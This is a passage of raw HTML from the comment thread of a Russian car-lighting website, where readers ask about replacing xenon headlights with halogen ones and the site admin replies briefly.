js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="2">2</span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-10414' data-commentid="10414" data-postid="6684" data-belowelement="comment-10414" data-respondelement="respond" data-replyto="Комментарий к записи Олег" aria-label='Комментарий к записи Олег'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin even depth-2" id="li-comment-10419" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-10419"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Для начала внимательно прочесть эту статью <img  alt=":)"  data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="wp-smiley lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)" class="wp-smiley"/></noscript> затем узнать можно ли в ваши ксеноновые фары (если ксенон в них штатный) ставить галогенные лампы, затем купить лампочки и клеммные колодки под них, после чего можно будет приступать к демонтажу ксенона и установке галогена.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10419"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-10419' data-commentid="10419" data-postid="6684" data-belowelement="comment-10419" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment odd alt thread-even depth-1" id="li-comment-10537" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-10537"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">АНДРЕЙ</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>У МЕНЯ ПАТФАИНДЕР, СТОЯТ ФАРЫ С КСЕНОНОМ, НО БЕЗ ЛИНЗ, С ОБЫЧНЫМИ ОТРАЖАТЕЛЯМИ (ШТАТНЫЕ, (ПО ВСЕЙ ВИДИМОСТИ ЯПОНСКИЕ) ПЛОХО СТАЛИ СВЕТИТЬ И НЕ ПОДДАЮТСЯ РЕГУЛИРОВКЕ (ПРАВАЯ ФАРА). ХОЧУ ПОСТАВИТЬ ОБЫЧНЫЕ С ГАЛОГЕНОВЫМИ ЛАМПАМИ. МОЖНО ЛИ ?</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10537"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-10537' data-commentid="10537" data-postid="6684" data-belowelement="comment-10537" data-respondelement="respond" data-replyto="Комментарий к записи АНДРЕЙ" aria-label='Комментарий к записи АНДРЕЙ'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin even depth-2" id="li-comment-10628" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-10628"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Если была комплектация со штатным галогеном — то да (скорее всего такая комплектация была). Но учтите это можно сделать если вы хотите поставить фары оригинальные, или нормальную копию, у подделок могут быть «неправильные» отражатели.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10628"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-10628' data-commentid="10628" data-postid="6684" data-belowelement="comment-10628" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-11270" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-11270"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Артур</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Раньше мне на сервисе были установили ксенон, но он мне надоел и решил сменить его на обычные галогенные фары, но тратить еще раз деньги и загонять машину на сервис не хочется. Тогда пригодилась эта статья.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="11270"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-11270' data-commentid="11270" data-postid="6684" data-belowelement="comment-11270" data-respondelement="respond" data-replyto="Комментарий к записи Артур" aria-label='Комментарий к записи Артур'>Ответить</span></div></div></div></li><li class="comment even thread-even depth-1" id="li-comment-12326" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-12326"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Андрей</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый вечер. В результате ДТП заменил разбитую фару. При прохождении ТО для ОСАГО выяснилось , что лева (родная) &#8211; ксенон, а правая &#8211; галоген. Подскажите бюджетный способ решения ситуации. Благодарю.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="12326"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-12326' data-commentid="12326" data-postid="6684" data-belowelement="comment-12326" data-respondelement="respond" data-replyto="Комментарий к записи Андрей" aria-label='Комментарий к записи Андрей'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin odd alt depth-2" id="li-comment-12336" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-12336"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый вечер, купить вторую такую же фару (либо ксенон в правую, либо галоген в левую).</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="12336"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-12336' data-commentid="12336" data-postid="6684" data-belowelement="comment-12336" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment even thread-odd thread-alt depth-1" id="li-comment-15285" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-15285"><div class="comment-header"><div class="comment-avatar"> <img alt=''  